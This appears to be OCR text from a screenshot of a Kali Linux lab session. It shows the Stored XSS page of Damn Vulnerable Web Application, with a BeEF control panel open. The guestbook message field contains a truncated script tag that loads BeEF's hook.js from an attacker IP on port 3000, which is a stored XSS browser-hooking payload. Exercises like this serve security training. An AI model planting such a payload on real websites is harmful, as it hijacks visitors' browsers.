 Kali-Linux-2018.4-vm-amd64
Applications Places Firefox ESR Wed 04:24 1
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Deve...
BeEF Control Panel Vulnerability: Stored Cros
192.168.73.129/vulnerabilities/xss_s/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * 111
hello<script src="http://192.168.73.137:3000/hook.
Message *
Sign Guestbook Clear Guestbook
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
ne
ructions
up / Reset DB
te Force
mmand Injection
RF
Inclusion
Upload
ecure CAPTCHA
L Injection
L Injection (Blind)
k Session IDs